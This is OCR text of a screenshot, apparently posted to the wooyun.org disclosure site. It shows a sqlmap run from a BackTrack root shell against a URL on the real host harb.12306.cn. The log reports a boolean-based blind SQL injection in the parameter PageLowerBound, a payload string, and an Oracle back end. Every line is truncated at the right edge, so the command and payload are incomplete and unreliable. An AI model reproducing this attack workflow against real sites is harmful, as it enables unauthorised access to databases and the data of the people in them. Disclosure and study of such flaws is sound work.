 root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://www.harb.12306.cn/Dzs
hzzm=&sheng=&lxs=0&PageUpperBound=10&PageLowerBound=0&Pagenum=1" --random-agen
sqlmap/1.0-dev-2ada9e9 - automatic SQL injection and database takeover too
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
bility to obey all applicable local, state and federal laws. Developers assume
or damage caused by this program
[*] starting at 15:48:49
[15:48:49] [INFO] fetched random HTTP User-Agent header from file '/pentest/da
; U; Linux x86_64; en-US; rv:1.9b3pre) Gecko/2008011321 Firefox/3.0b3pre
[15:48:50] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) req
---
Place: POST
Parameter: PageLowerBound
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: LJDM=03&dz2=&hzzm=&sheng=&lxs=0&PageUpperBound=10&PageLowerBound=
---
back | track
[15:48:57] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
www.wooyun.org